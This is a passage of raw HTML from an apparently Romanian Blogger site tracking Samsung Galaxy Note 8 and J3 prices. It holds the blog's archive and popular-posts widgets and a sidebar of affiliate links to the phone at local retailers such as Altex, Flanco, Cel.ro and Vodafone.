</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2749731907973398844&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2749731907973398844&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2749731907973398844&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2749731907973398844&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Marketonline' rel='tag'>Marketonline</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Trimiteți un comentariu</h4>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/162364862256060164?po=2749731907973398844&hl=ro&saa=85391&origin=https://note8pret.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://note8pret.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://note8pret.robloguri.info/feeds/2749731907973398844/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar1'></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>
<img alt='Samsung Galaxy Note 8 review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/s72-c/samsung-galaxy-note8-5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>
<img alt='Specificatii Samsung J3 (2017) comparate cu J3 (2016)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAWHu1fBEshcYcL1_rH6LuRHPmlwDe_hB5FYN2nL2hMeZ93eTWc31FViXeKWQP5gW8r300-SaZZo_OR_UBeAK7vMVHM-mla_T8Jbp9OeR4znn0hdwDfVDJ6BCpdGCmMRtv7THnLsioDIt/s72-c/j3+2016+vs+2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></div>
<div class='item-snippet'>Comparare specificatii complete intre telefonul Samsung Galaxy J3 (2017) si telefonul J3 model 2016. Specificatiile sunt puse unele langa al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>
<img alt='Samsung Note 8 specificatii' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/s72-c/samsung-galaxy-note-8-sm-n950-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>
<img alt='Pret Samsung J3 (2017) in magazinul Altex' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0DCjL_erVw9RclEAgnX6AFZReJGDFBJk7REfrzqHLCkwMbYlY8D-_mFZCDaNpAOyC-vmb_4CnU-FKEz_IvrBd3EGVSnSt5PmpYDQ-aCRxPp60cORDNWK7fWVgej_b4yPEGe9W8r7QIMfM/s72-c/j3+2017+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></div>
<div class='item-snippet'>Pretul telefonului Samsung Galaxy J3 model din 2017 in magazinul online Altex . Pret cu reducere si specificatiile telefonului J3 (2017) la ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>
<img alt='Samsung Note 8 pret 3.799 lei la Altex in februarie 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVvlHbMwQ-SxvPnas1nCjWCJTJ6yKy3qJJ4XfmLnZDWXrTKos3KtuFMJGmbNuO6UBsh4UgBOtRAjL785UyzgoEAPeRr1_vYcpjCQWr5LHYP_sSR6DT5V5WbyXeh8WGQDFxgpoMcj9ntkL/s72-c/note+8+pret+3799+lei+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februarie 2018</a></div>
<div class='item-snippet'>Altex, unul din cele mai mari magazine online, a scazut pretul telefonului Samsung Galaxy Note 8  la 3.999 de lei, si cu o reducere de 200 d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februari...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-la-orange.html'>Pret Samsung Note 8 la Orange</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-resigilat-costa-3599-lei-celro.html'>Samsung Note 8 resigilat costa 3.599 lei la Cel.ro</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html'>Reducere 1.000 lei la Samsung Note 8 in magazinul ...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html'>Magazinul Marketonline vinde Samsung Note 8 cu 3.7...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html'>Pret Samsung Note 8 in magazinul Marketonline.ro</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>Samsung Note 8 Pret Altex contra Flanco</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html'>Samsung Note 8 Pret la Vodafone</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-in-magazinul-arsis.html'>Samsung Note 8 pret in magazinul Arsis</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-doar-3699ron-la-quickmobile.html'>Samsung Note 8 la doar 3.699 RON la Quickmobile</a></li>
<li><a href='https://note8pret.robloguri.info/2018/02/samsung-note8-pret-flanco-februarie-2018.html'>Samsung Note 8 pret la Flanco in februarie 2018</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='//app.profitshare.ro/ai/4951318'></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>PRET ALTEX CONTRA FLANCO</h2>
<div class='widget-content'>
<a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>
<img alt='PRET ALTEX CONTRA FLANCO' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabZ6sayCg-qiSm8RG6fYYtqSb8kq0fa8uef6Z4n6y8TeJe4Nd0cuq8P0kldDhunZ9fcac4JGz6JiGzOEmzCXgejPJIVtsY1ybrI5Z9YQJrJbLCrSN7BAUDRXIVoKYPwG0ro4L2eF3gjmS/s1600/galaxy-note8-altex+vs+flanco+pret.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Verifica pret NOTE 8</h2>
<div class='widget-content'>
<style type="text/css">
#parent-side img {width: 100px; height:100px;}
</style>
<div id="parent-side">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2BQMneq" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMORr751TrbukAV0lkj1aHNoMmY4XrO7r9zcdlt0_DzozEgngpRM_Wg2HW1evpTojZY3IKvzhhYxk5owLjgOJGa3_JXOYfyTc6LXkQe15E4nPNkArza6Z3rAAgPN-0G9SB-JPYliGbUQ5k/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2BQMneq" rel="nofollow" target="_blank">Preț la Altex</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJwksoaPKc0XYqUZ0zSy0yPzL5kDW1oJpANpyXdNGw6VzxA4XzsDzv5ykJ1Cu-vEN_nH8BdPL1PRsOYzDKkmQTY_EXHMz3NChxZyFm5heNUK_RjLEYjbhQ-v2gc7CjoRG5Yys5dgDiPOZj/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">Preț la Flanco</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UhjuIrSi17FkezNAsTe8mp7nCqbc6HsupcjycNy6i7wyqg7gW4J6-9EDpz83k3_NKpkYtBy-UNGk4QT5ROsoWZg1tatX5zv68Ey1qQ0z_NvXdXggepRdRt3JjKh59m-GrzK8v2Cd2kCK/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">Preț la PcGarage</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6-RTLRoahU_cjXzTlQoFUUkf4lET8BFIGaA1QaOp1m9PxRpQzRyTeGpNIIsyrTB_5QHjmpSs6eetYG9UVcFJmC40VgObNsTH3Lqm4R3UpNUk7Zcn3LJC1YWlmoZoEleLtfEmU7-toyREE/s1600/4+pret+Cel.ro.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la Cel.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzpL3K1efWpsJkKY_NsHJHEo8XtF-e9cf1JdY0Pbo5rjtVlneel3-gk3ST9bvOpMmDPUYITzOYpJDDY0dQQIi_XLXP7DfT4AERNUrercW3tmY-DoK-sWuHrB6amvebd4Y_P7iYLdshkKP/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">Preț la Evomag</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHZ-1gldxFyvfr6v5T243SGYH3RBki-KI2s1z8AFhmdUeaOxFB802eWQHIHTZ8hCNeAfmknUch3x0uev1ehZ3gPJDNmnt1WSDo7CB0J2vUhYHQR7jsnS7T8l391qfvzJtJGwvFtXL05iK/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">Preț la QuickMobile</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">Preț la Germanos</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHYbWRgX9vmn75-gt_tF05Hpk7fBnRjilIv6hZO_RM3ezXlGzSCmg_LEpyMmaOLNfbao9icQwEIQCVohhlVPwOQGhAuA3GONLyBRRwOp-zIwaE6egtOzoeMXlCZmnAQYAaO1L3FXyhlHF2/s1600/8+pret+Marketonline.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la MarketOnline</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydVhkufjHeJfudAbXb9rOdIDb3x9Ca81LxhWaMtuXrX-fXQw51oF8lUToiGhMVf8HmODdQHb2e637lHqzJ2FHARR_0AaMr3MDs829AHFZMU6fxNrSsCkAG8-Q5lH9pDu_MAwAs-FOfTPt/s1600/9+pret+IT+Galaxy.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" rel="nofollow" target="_blank">Preț la IT Galaxy</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpIqjbZFhMrtNQF4hxjhpVJTHyR3Cpw2zYCIQsFBHGTkxYCNbq1knDEoKi_bmboOB2AFROuaDQP2DcQpoBFqRygZ5Cvx7rMmZioWSqgxUb7oN8yAOmqfDmx_FaeD4hCQovSeVMecVObi0/s1600/10+pret+F64.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" rel="nofollow" target="_blank">Preț la F64.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaEDX7MTbvhH2jnhgVWWz82z9PoTNLR2zzd7zxUNTeALEAwbr1pu-KQDtPJTVNJH2B9zs_ldz7P740mZE6jYGwCNZhtYOmjMZrbJFJkQNLjAmLnVm1wkzEWxCSd36OMngamVqylYQMGaI/s1600/11+pret+Badabum.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" rel="nofollow" target="_blank">Preț la Badabum</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuKLUcck23_8vZkaXUmVSavvjoENS8dgUCklsTtcgMCcmLhIF797leJarwaSYo0ymf0OgPLIkUerqUZ2_mCaZTkr2-5IDMY1eknL_hfOJJI0HnAe0O1LNTPV7uAGd8_0Akx5vjNa5AT84/s1600/12+pret+vexio.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" rel="nofollow" target="_blank">Preț la Vexio</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHKJlcO5waZuhIDIQHz_R0kxnhWiWRu2qhXjYJ7R39kYTaTCI9aDaqB3gzmcDodszOytgiSRPNwT_C89Uqp8szKhyDp9Nl3lxkBFZ-bxUVWeBcADMjc6f9YQ8OYUEhiz_eN0gTbjmEntbe/s1600/13+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">Preț la Vodafone</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
